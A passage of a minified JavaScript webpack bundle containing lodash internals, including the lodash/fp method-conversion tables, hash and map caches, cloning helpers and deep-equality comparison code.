0===r?t.length-1:r,0),function(){for(var c=arguments,f=-1,l=o(c.length-r,0),v=Array(l);++f<l;)v[f]=c[r+f];f=-1;for(var h=Array(r+1);++f<r;)h[f]=c[f];return h[r]=n(v),e(t,this,h)}}},1496:function(t,r,n){var e=n(1694),o=n(1697)(e);t.exports=o},1593:function(t,r,n){var e=n(1594),o=n(1354),c=Array.prototype.push;function f(t,r){return 2==r?function(a,b){return t(a,b)}:function(a){return t(a)}}function l(t){for(var r=t?t.length:0,n=Array(r);r--;)n[r]=t[r];return n}function v(t,r){return function(){var n=arguments.length;if(n){for(var e=Array(n);n--;)e[n]=arguments[n];var o=e[0]=r.apply(void 0,e);return t.apply(void 0,e),o}}}t.exports=function t(r,n,h,d){var y="function"==typeof n,x=n===Object(n);if(x&&(d=h,h=n,n=void 0),null==h)throw new TypeError;d||(d={});var _=!("cap"in d)||d.cap,m=!("curry"in d)||d.curry,j=!("fixed"in d)||d.fixed,A=!("immutable"in d)||d.immutable,w=!("rearg"in d)||d.rearg,O=y?h:o,W="curry"in d&&d.curry,I="fixed"in d&&d.fixed,R="rearg"in d&&d.rearg,k=y?h.runInContext():void 0,E=y?h:{ary:r.ary,assign:r.assign,clone:r.clone,curry:r.curry,forEach:r.forEach,isArray:r.isArray,isError:r.isError,isFunction:r.isFunction,isWeakMap:r.isWeakMap,iteratee:r.iteratee,keys:r.keys,rearg:r.rearg,toInteger:r.toInteger,toPath:r.toPath},B=E.ary,F=E.assign,S=E.clone,M=E.curry,z=E.forEach,P=E.isArray,D=E.isError,C=E.isFunction,L=E.isWeakMap,T=E.keys,U=E.rearg,$=E.toInteger,N=E.toPath,K=T(e.aryMethod),V={castArray:function(t){return function(){var r=arguments[0];return P(r)?t(l(r)):t.apply(void 0,arguments)}},iteratee:function(t){return function(){var r=arguments[1],n=t(arguments[0],r),e=n.length;return _&&"number"==typeof r?(r=r>2?r-2:1,e&&e<=r?n:f(n,r)):n}},mixin:function(t){return function(source){var r=this;if(!C(r))return t(r,Object(source));var n=[];return z(T(source),(function(t){C(source[t])&&n.push([t,r.prototype[t]])})),t(r,Object(source)),z(n,(function(t){var n=t[1];C(n)?r.prototype[t[0]]=n:delete r.prototype[t[0]]})),r}},nthArg:function(t){return function(r){var n=r<0?1:$(r)+1;return M(t(r),n)}},rearg:function(t){return function(r,n){var e=n?n.length:0;return M(t(r,n),e)}},runInContext:function(n){return function(e){return t(r,n(e),d)}}};function G(t,r){if(_){var n=e.iterateeRearg[t];if(n)return function(t,r){return Y(t,(function(t){var n=r.length;return function(t,r){return 2==r?function(a,b){return t.apply(void 0,arguments)}:function(a){return t.apply(void 0,arguments)}}(U(f(t,n),r),n)}))}(r,n);var o=!y&&e.iterateeAry[t];if(o)return function(t,r){return Y(t,(function(t){return"function"==typeof t?f(t,r):t}))}(r,o)}return r}function J(t,r,n){if(j&&(I||!e.skipFixed[t])){var data=e.methodSpread[t],o=data&&data.start;return void 0===o?B(r,n):function(t,r){return function(){for(var n=arguments.length,e=n-1,o=Array(n);n--;)o[n]=arguments[n];var f=o[r],l=o.slice(0,r);return f&&c.apply(l,f),r!=e&&c.apply(l,o.slice(r+1)),t.apply(this,l)}}(r,o)}return r}function H(t,r,n){return w&&n>1&&(R||!e.skipRearg[t])?U(r,e.methodRearg[t]||e.aryRearg[n]):r}function Q(object,path){for(var t=-1,r=(path=N(path)).length,n=r-1,e=S(Object(object)),o=e;null!=o&&++t<r;){var c=path[t],f=o[c];null==f||C(f)||D(f)||L(f)||(o[c]=S(t==n?f:Object(f))),o=o[c]}return e}function X(r,n){var o=e.aliasToReal[r]||r,c=e.remap[o]||o,f=d;return function(r){var e=y?k:E,l=y?k[c]:n,v=F(F({},f),r);return t(e,o,l,v)}}function Y(t,r){return function(){var n=arguments.length;if(!n)return t();for(var e=Array(n);n--;)e[n]=arguments[n];var o=w?0:n-1;return e[o]=r(e[o]),t.apply(void 0,e)}}function Z(t,r,n){var o,c=e.aliasToReal[t]||t,f=r,h=V[c];return h?f=h(r):A&&(e.mutate.array[c]?f=v(r,l):e.mutate.object[c]?f=v(r,function(t){return function(object){return t({},object)}}(r)):e.mutate.set[c]&&(f=v(r,Q))),z(K,(function(t){return z(e.aryMethod[t],(function(r){if(c==r){var data=e.methodSpread[c],n=data&&data.afterRearg;return o=n?J(c,H(c,f,t),t):H(c,J(c,f,t),t),o=function(t,r,n){return W||m&&n>1?M(r,n):r}(0,o=G(c,o),t),!1}})),!o})),o||(o=f),o==r&&(o=W?M(o,1):function(){return r.apply(this,arguments)}),o.convert=X(c,r),o.placeholder=r.placeholder=n,o}if(!x)return Z(n,h,O);var tt=h,nt=[];return z(K,(function(t){z(e.aryMethod[t],(function(t){var r=tt[e.remap[t]||t];r&&nt.push([t,Z(t,r,tt)])}))})),z(T(tt),(function(t){var r=tt[t];if("function"==typeof r){for(var n=nt.length;n--;)if(nt[n][0]==t)return;r.convert=X(t,r),nt.push([t,r])}})),z(nt,(function(t){tt[t[0]]=t[1]})),tt.convert=function(t){return tt.runInContext.convert(t)(void 0)},tt.placeholder=tt,z(T(tt),(function(t){z(e.realToAlias[t]||[],(function(r){tt[r]=tt[t]}))})),tt}},1594:function(t,r){r.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"},r.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersectionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]},r.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]},r.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2},r.iterateeRearg={mapKeys:[1],reduceRight:[1,0]},r.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]},r.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}},r.mutate={array:{fill:!0,pull:!0,pullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}},r.realToAlias=function(){var t=Object.prototype.hasOwnProperty,object=r.aliasToReal,n={};for(var e in object){var o=object[e];t.call(n,o)?n[o].push(e):n[o]=[e]}return n}(),r.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"},r.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0},r.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}},1595:function(t,r,n){t.exports={ary:n(1596),assign:n(1474),clone:n(1621),curry:n(1664),forEach:n(1397),isArray:n(947),isError:n(1665),isFunction:n(1389),isWeakMap:n(1667),iteratee:n(1668),keys:n(1479),rearg:n(1688),toInteger:n(1473),toPath:n(1691)}},1596:function(t,r,n){var e=n(1388);t.exports=function(t,r,n){return r=n?void 0:r,r=t&&null==r?t.length:r,e(t,128,void 0,void 0,void 0,void 0,r)}},1597:function(t,r,n){var e=n(1389),o=n(1598),c=n(1175),f=n(1461),l=/^\[object .+?Constructor\]$/,v=Function.prototype,h=Object.prototype,d=v.toString,y=h.hasOwnProperty,x=RegExp("^"+d.call(y).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!c(t)||o(t))&&(e(t)?x:l).test(f(t))}},1598:function(t,r,n){var e,o=n(1599),c=(e=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+e:"";t.exports=function(t){return!!c&&c in t}},1599:function(t,r,n){var e=n(927)["__core-js_shared__"];t.exports=e},1600:function(t,r){t.exports=function(object,t){return null==object?void 0:object[t]}},1601:function(t,r,n){var e=n(1355),o=n(927);t.exports=function(t,r,n){var c=1&r,f=e(t);return function r(){return(this&&this!==o&&this instanceof r?f:t).apply(c?n:this,arguments)}}},1602:function(t,r,n){var e=n(1390),o=n(1355),c=n(1462),f=n(1465),l=n(1472),v=n(1399),h=n(927);t.exports=function(t,r,n){var d=o(t);return function o(){for(var y=arguments.length,x=Array(y),_=y,m=l(o);_--;)x[_]=arguments[_];var j=y<3&&x[0]!==m&&x[y-1]!==m?[]:v(x,m);return(y-=j.length)<n?f(t,r,c,o.placeholder,void 0,x,j,void 0,void 0,n-y):e(this&&this!==h&&this instanceof o?d:t,this,x)}}},1603:function(t,r){t.exports=function(t,r){for(var n=t.length,e=0;n--;)t[n]===r&&++e;return e}},1604:function(t,r){t.exports={}},1605:function(t,r,n){var e=n(1391),o=n(1395),c=n(1392),f=n(947),l=n(912),v=n(1606),h=Object.prototype.hasOwnProperty;function d(t){if(l(t)&&!f(t)&&!(t instanceof e)){if(t instanceof o)return t;if(h.call(t,"__wrapped__"))return v(t)}return new o(t)}d.prototype=c.prototype,d.prototype.constructor=d,t.exports=d},1606:function(t,r,n){var e=n(1391),o=n(1395),c=n(1357);t.exports=function(t){if(t instanceof e)return t.clone();var r=new o(t.__wrapped__,t.__chain__);return r.__actions__=c(t.__actions__),r.__index__=t.__index__,r.__values__=t.__values__,r}},1607:function(t,r){var n=/\{\n\/\* \[wrapped with (.+)\] \*/,e=/,? & /;t.exports=function(source){var t=source.match(n);return t?t[1].split(e):[]}},1608:function(t,r){var n=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/;t.exports=function(source,details){var t=details.length;if(!t)return source;var r=t-1;return details[r]=(t>1?"& ":"")+details[r],details=details.join(t>2?", ":" "),source.replace(n,"{\n/* [wrapped with "+details+"] */\n")}},1609:function(t,r,n){var e=n(1610),o=n(1471),c=n(1067),f=o?function(t,r){return o(t,"toString",{configurable:!0,enumerable:!1,value:e(r),writable:!0})}:c;t.exports=f},1610:function(t,r){t.exports=function(t){return function(){return t}}},1611:function(t,r,n){var e=n(1397),o=n(1398),c=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]];t.exports=function(details,t){return e(c,(function(r){var n="_."+r[0];t&r[1]&&!o(details,n)&&details.push(n)})),details.sort()}},1612:function(t,r,n){var e=n(1357),o=n(1358),c=Math.min;t.exports=function(t,r){for(var n=t.length,f=c(r.length,n),l=e(t);f--;){var v=r[f];t[f]=o(v,n)?l[v]:void 0}return t}},1613:function(t,r,n){var e=n(1390),o=n(1355),c=n(927);t.exports=function(t,r,n,f){var l=1&r,v=o(t);return function r(){for(var o=-1,h=arguments.length,d=-1,y=f.length,x=Array(y+h),_=this&&this!==c&&this instanceof r?v:t;++d<y;)x[d]=f[d];for(;h--;)x[d++]=arguments[++o];return e(_,l?n:this,x)}}},1614:function(t,r,n){var e=n(1463),o=n(1464),c=n(1399),f="__lodash_placeholder__",l=128,v=Math.min;t.exports=function(data,source){var t=data[1],r=source[1],n=t|r,h=n<131,d=r==l&&8==t||r==l&&256==t&&data[7].length<=source[8]||384==r&&source[7].length<=source[8]&&8==t;if(!h&&!d)return data;1&r&&(data[2]=source[2],n|=1&t?0:4);var y=source[3];if(y){var x=data[3];data[3]=x?e(x,y,source[4]):y,data[4]=x?c(data[3],f):source[4]}return(y=source[5])&&(x=data[5],data[5]=x?o(x,y,source[6]):y,data[6]=x?c(data[5],f):source[6]),(y=source[7])&&(data[7]=y),r&l&&(data[8]=null==data[8]?source[8]:v(data[8],source[8])),null==data[9]&&(data[9]=source[9]),data[0]=source[0],data[1]=n,data}},1615:function(t,r,n){var e=n(1616),o=1/0;t.exports=function(t){return t?(t=e(t))===o||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}},1616:function(t,r,n){var e=n(1386),o=n(1175),c=n(1174),f=/^[-+]0x[0-9a-f]+$/i,l=/^0b[01]+$/i,v=/^0o[0-7]+$/i,h=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(c(t))return NaN;if(o(t)){var r="function"==typeof t.valueOf?t.valueOf():t;t=o(r)?r+"":r}if("string"!=typeof t)return 0===t?t:+t;t=e(t);var n=l.test(t);return n||v.test(t)?h(t.slice(2),n?2:8):f.test(t)?NaN:+t}},1617:function(t,r,n){var e=n(994),o=n(912);t.exports=function(t){return o(t)&&"[object Arguments]"==e(t)}},1618:function(t,r){t.exports=function(){return!1}},1619:function(t,r,n){var e=n(994),o=n(1402),c=n(912),f={};f["[object Float32Array]"]=f["[object Float64Array]"]=f["[object Int8Array]"]=f["[object Int16Array]"]=f["[object Int32Array]"]=f["[object Uint8Array]"]=f["[object Uint8ClampedArray]"]=f["[object Uint16Array]"]=f["[object Uint32Array]"]=!0,f["[object Arguments]"]=f["[object Array]"]=f["[object ArrayBuffer]"]=f["[object Boolean]"]=f["[object DataView]"]=f["[object Date]"]=f["[object Error]"]=f["[object Function]"]=f["[object Map]"]=f["[object Number]"]=f["[object Object]"]=f["[object RegExp]"]=f["[object Set]"]=f["[object String]"]=f["[object WeakMap]"]=!1,t.exports=function(t){return c(t)&&o(t.length)&&!!f[e(t)]}},1620:function(t,r,n){var e=n(1480)(Object.keys,Object);t.exports=e},1621:function(t,r,n){var e=n(1481);t.exports=function(t){return e(t,4)}},1622:function(t,r){t.exports=function(){this.__data__=[],this.size=0}},1623:function(t,r,n){var e=n(1363),o=Array.prototype.splice;t.exports=function(t){var data=this.__data__,r=e(data,t);return!(r<0)&&(r==data.length-1?data.pop():o.call(data,r,1),--this.size,!0)}},1624:function(t,r,n){var e=n(1363);t.exports=function(t){var data=this.__data__,r=e(data,t);return r<0?void 0:data[r][1]}},1625:function(t,r,n){var e=n(1363);t.exports=function(t){return e(this.__data__,t)>-1}},1626:function(t,r,n){var e=n(1363);t.exports=function(t,r){var data=this.__data__,n=e(data,t);return n<0?(++this.size,data.push([t,r])):data[n][1]=r,this}},1627:function(t,r,n){var e=n(1362);t.exports=function(){this.__data__=new e,this.size=0}},1628:function(t,r){t.exports=function(t){var data=this.__data__,r=data.delete(t);return this.size=data.size,r}},1629:function(t,r){t.exports=function(t){return this.__data__.get(t)}},1630:function(t,r){t.exports=function(t){return this.__data__.has(t)}},1631:function(t,r,n){var e=n(1362),o=n(1406),c=n(1407);t.exports=function(t,r){var data=this.__data__;if(data instanceof e){var n=data.__data__;if(!o||n.length<199)return n.push([t,r]),this.size=++data.size,this;data=this.__data__=new c(n)}return data.set(t,r),this.size=data.size,this}},1632:function(t,r,n){var e=n(1633),o=n(1362),c=n(1406);t.exports=function(){this.size=0,this.__data__={hash:new e,map:new(c||o),string:new e}}},1633:function(t,r,n){var e=n(1634),o=n(1635),c=n(1636),f=n(1637),l=n(1638);function v(t){var r=-1,n=null==t?0:t.length;for(this.clear();++r<n;){var e=t[r];this.set(e[0],e[1])}}v.prototype.clear=e,v.prototype.delete=o,v.prototype.get=c,v.prototype.has=f,v.prototype.set=l,t.exports=v},1634:function(t,r,n){var e=n(1364);t.exports=function(){this.__data__=e?e(null):{},this.size=0}},1635:function(t,r){t.exports=function(t){var r=this.has(t)&&delete this.__data__[t];return this.size-=r?1:0,r}},1636:function(t,r,n){var e=n(1364),o=Object.prototype.hasOwnProperty;t.exports=function(t){var data=this.__data__;if(e){var r=data[t];return"__lodash_hash_undefined__"===r?void 0:r}return o.call(data,t)?data[t]:void 0}},1637:function(t,r,n){var e=n(1364),o=Object.prototype.hasOwnProperty;t.exports=function(t){var data=this.__data__;return e?void 0!==data[t]:o.call(data,t)}},1638:function(t,r,n){var e=n(1364);t.exports=function(t,r){var data=this.__data__;return this.size+=this.has(t)?0:1,data[t]=e&&void 0===r?"__lodash_hash_undefined__":r,this}},1639:function(t,r,n){var e=n(1365);t.exports=function(t){var r=e(this,t).delete(t);return this.size-=r?1:0,r}},1640:function(t,r){t.exports=function(t){var r=typeof t;return"string"==r||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==t:null===t}},1641:function(t,r,n){var e=n(1365);t.exports=function(t){return e(this,t).get(t)}},1642:function(t,r,n){var e=n(1365);t.exports=function(t){return e(this,t).has(t)}},1643:function(t,r,n){var e=n(1365);t.exports=function(t,r){var data=e(this,t),n=data.size;return data.set(t,r),this.size+=data.size==n?0:1,this}},1644:function(t,r,n){var e=n(1359),o=n(1408);t.exports=function(object,source){return object&&e(source,o(source),object)}},1645:function(t,r,n){var e=n(1175),o=n(1404),c=n(1646),f=Object.prototype.hasOwnProperty;t.exports=function(object){if(!e(object))return c(object);var t=o(object),r=[];for(var n in object)("constructor"!=n||!t&&f.call(object,n))&&r.push(n);return r}},1646:function(t,r){t.exports=function(object){var t=[];if(null!=object)for(var r in Object(object))t.push(r);return t}},1647:function(t,r,n){(function(t){var e=n(927),o=r&&!r.nodeType&&r,c=o&&"object"==typeof t&&t&&!t.nodeType&&t,f=c&&c.exports===o?e.Buffer:void 0,l=f?f.allocUnsafe:void 0;t.exports=function(t,r){if(r)return t.slice();var n=t.length,e=l?l(n):new t.constructor(n);return t.copy(e),e}}).call(this,n(28)(t))},1648:function(t,r,n){var e=n(1359),o=n(1409);t.exports=function(source,object){return e(source,o(source),object)}},1649:function(t,r,n){var e=n(1359),o=n(1483);t.exports=function(source,object){return e(source,o(source),object)}},1650:function(t,r,n){var e=n(1485),o=n(1483),c=n(1408);t.exports=function(object){return e(object,c,o)}},1651:function(t,r,n){var e=n(1234)(n(927),"DataView");t.exports=e},1652:function(t,r,n){var e=n(1234)(n(927),"Promise");t.exports=e},1653:function(t,r){var n=Object.prototype.hasOwnProperty;t.exports=function(t){var r=t.length,e=new t.constructor(r);return r&&"string"==typeof t[0]&&n.call(t,"index")&&(e.index=t.index,e.input=t.input),e}},1654:function(t,r,n){var e=n(1413),o=n(1655),c=n(1656),f=n(1657),l=n(1658);t.exports=function(object,t,r){var n=object.constructor;switch(t){case"[object ArrayBuffer]":return e(object);case"[object Boolean]":case"[object Date]":return new n(+object);case"[object DataView]":return o(object,r);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return l(object,r);case"[object Map]":case"[object Set]":return new n;case"[object Number]":case"[object String]":return new n(object);case"[object RegExp]":return c(object);case"[object Symbol]":return f(object)}}},1655:function(t,r,n){var e=n(1413);t.exports=function(t,r){var n=r?e(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}},1656:function(t,r){var n=/\w*$/;t.exports=function(t){var r=new t.constructor(t.source,n.exec(t));return r.lastIndex=t.lastIndex,r}},1657:function(t,r,n){var e=n(1143),o=e?e.prototype:void 0,c=o?o.valueOf:void 0;t.exports=function(symbol){return c?Object(c.call(symbol)):{}}},1658:function(t,r,n){var e=n(1413);t.exports=function(t,r){var n=r?e(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}},1659:function(t,r,n){var e=n(1356),o=n(1411),c=n(1404);t.exports=function(object){return"function"!=typeof object.constructor||c(object)?{}:e(o(object))}},1660:function(t,r,n){var e=n(1661),o=n(1361),c=n(1403),f=c&&c.isMap,l=f?o(f):e;t.exports=l},1661:function(t,r,n){var e=n(1310),o=n(912);t.exports=function(t){return o(t)&&"[object Map]"==e(t)}},1662:function(t,r,n){var e=n(1663),o=n(1361),c=n(1403),f=c&&c.isSet,l=f?o(f):e;t.exports=l},1663:function(t,r,n){var e=n(1310),o=n(912);t.exports=function(t){return o(t)&&"[object Set]"==e(t)}},1664:function(t,r,n){var e=n(1388);function o(t,r,n){var c=e(t,8,void 0,void 0,void 0,void 0,void 0,r=n?void 0:r);return c.placeholder=o.placeholder,c}o.placeholder={},t.exports=o},1665:function(t,r,n){var e=n(994),o=n(912),c=n(1666);t.exports=function(t){if(!o(t))return!1;var r=e(t);return"[object Error]"==r||"[object DOMException]"==r||"string"==typeof t.message&&"string"==typeof t.name&&!c(t)}},1666:function(t,r,n){var e=n(994),o=n(1411),c=n(912),f=Function.prototype,l=Object.prototype,v=f.toString,h=l.hasOwnProperty,d=v.call(Object);t.exports=function(t){if(!c(t)||"[object Object]"!=e(t))return!1;var r=o(t);if(null===r)return!0;var n=h.call(r,"constructor")&&r.constructor;return"function"==typeof n&&n instanceof n&&v.call(n)==d}},1667:function(t,r,n){var e=n(1310),o=n(912);t.exports=function(t){return o(t)&&"[object WeakMap]"==e(t)}},1668:function(t,r,n){var e=n(1481),o=n(1414);t.exports=function(t){return o("function"==typeof t?t:e(t,1))}},1669:function(t,r,n){var e=n(1670),o=n(1678),c=n(1490);t.exports=function(source){var t=o(source);return 1==t.length&&t[0][2]?c(t[0][0],t[0][1]):function(object){return object===source||e(object,source,t)}}},1670:function(t,r,n){var e=n(1405),o=n(1487);t.exports=function(object,source,t,r){var n=t.length,c=n,f=!r;if(null==object)return!c;for(object=Object(object);n--;){var data=t[n];if(f&&data[2]?data[1]!==object[data[0]]:!(data[0]in object))return!1}for(;++n<c;){var l=(data=t[n])[0],v=object[l],h=data[1];if(f&&data[2]){if(void 0===v&&!(l in object))return!1}else{var d=new e;if(r)var y=r(v,h,l,object,source,d);if(!(void 0===y?o(h,v,3,r,d):y))return!1}}return!0}},1671:function(t,r,n){var e=n(1405),o=n(1488),c=n(1675),f=n(1677),l=n(1310),v=n(947),h=n(1401),d=n(1478),y="[object Arguments]",x="[object Array]",_="[object Object]",m=Object.prototype.hasOwnProperty;t.exports=function(object,t,r,n,j,A){var w=v(object),O=v(t),W=w?x:l(object),I=O?x:l(t),R=(W=W==y?_:W)==_,k=(I=I==y?_:I)==_,E=W==I;if(E&&h(object)){if(!h(t))return!1;w=!0,R=!1}if(E&&!R)return A||(A=new e),w||d(object)?o(object,t,r,n,j,A):c(object,t,W,r,n,j,A);if(!(1&r)){var B=R&&m.call(object,"__wrapped__"),F=k&&m.call(t,"__wrapped__");if(B||F){var S=B?object.value():object,M=F?t.value():t;return A||(A=new e),j(S,M,r,n,A)}}return!!E&&(A||(A=new e),f(object,t,r,n,j,A))}},1672:function(t,r){t.exports=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this}},1673:function(t,r){t.exports=function(t){return this.__data__.has(t)}},1674:function(t,r){t.exports=function(t,r){for(var n=-1,e=null==t?0:t.length;++n<e;)if(r(t[n],n,t))return!0;return!1}},1675:function(t,r,n){var e=n(1143),o=n(1486),c=n(1360),f=n(1488),l=n(1676),v=n(1311),h=e?e.prototype:void 0,d=h?h.valueOf:void 0;t.exports=function(object,t,r,n,e,h,y){switch(r){case"[object DataView]":if(object.byteLength!=t.byteLength||object.byteOffset!=t.byteOffset)return!1;object=object.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(object.byteLength!=t.byteLength||!h(new o(object),new o(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return c(+object,+t);case"[object Error]":return object.name==t.name&&object.message==t.message;case"[object RegExp]":case"[object String]":return object==t+"";case"[object Map]":var x=l;case"[object Set]":var _=1&n;if(x||(x=v),object.size!=t.size&&!_)return!1;var m=y.get(object);if(m)return m==t;n|=2,y.set(object,t);var j=f(x(object),x(t),n,e,h,y);return y.delete(object),j;case"[object Symbol]":if(d)return d.call(object)==d.call(t)}return!1}},1676:function(t,r){t.exports=function(map){var t=-1,r=Array(map.size);return map.forEach((function(n,e){r[++t]=[e,n]})),r}},1677:function(t,r,n){var e=n(1484),o=Object.prototype.hasOwnProperty;t.exports=function(object,t,r,n,c,f){var l=1&r,v=e(object),h=v.length;if(h!=e(t).length&&!l)return!1;for(var d=h;d--;){var y=v[d];if(!(l?y in t:o.call(t,y)))return!1}var x=f.get(object),_=f.get(t);if(x&&_)return x==t&&_==object;var m=!0;f.set(object,t),f.set(t,object);for(var j=l;++d<h;){var A=object[y=v[d]],w=t[y];if(n)var O=l?n(w,A,y,t,object,f):n(A,w,y,object,t,f);if(!(void 0===O?A===w||c(A,w,r,n,f):O)){m=!1;break}j||(j="constructor"==y)}if(m&&!j){var W=object.constructor,I=t.constructor;W==I||!("constructor"in 